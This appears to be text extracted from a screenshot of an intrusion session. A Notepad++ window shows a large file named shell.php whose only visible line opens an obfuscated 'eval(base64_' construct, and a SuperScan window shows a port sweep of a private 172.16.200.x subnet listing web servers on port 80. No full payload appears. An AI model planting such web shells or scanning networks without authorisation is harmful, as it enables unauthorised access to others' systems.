 D:\CireSoft49\shell.php - Notepad++
File Edit Search View Format Language Settings Macro Run TextFX Plugins Window ?
X
T193r.php ericSelaluGembira.js
1 <?php eval(base64_
SuperScan 3.00
?
Hostname Lookup
376a1a9
Lookup
Resolved 376a1a9
Me Interfaces
Configuration
Port list setup
IP
Start 172.16.200.227
Stop 172.16.200.227
PrevC NextC 1..254
Ignore IP zero
Ignore IP 255
Extract from file ->
Timeout
Ping
400
Connect
2000
Read
4000
Scan type
Resolve hostnames
Only scan responsive pings
Show host responses
Ping only
Every port in list
All selected ports in list
All list ports from 1
All ports from 80 80
Scan
Pinging -Q-
172.16.200.254 0
Scanning -Q-
172.16.200.241 0
Resolving -Q-
0
Start Stop
Speed
Max
Min
SuperScan
Ketemu
172.16.200.18
80 World Wide Web HTTP
172.16.200.72
80 World Wide Web HTTP
172.16.200.101
80 World Wide Web HTTP
172.16.200.137
80 World Wide Web HTTP
HTTP/1.1 302 Found..Date: Fri, 01 Jul 2011 GMT..Server:
Active hosts
25
Open ports
25
Save
Collapse all
Expand all
Prune
PHP Hypertext Preprocessor file nb char : 220769 Ln : 1 Col : 1 Sel : 220769 Dos\Windows ANSI INS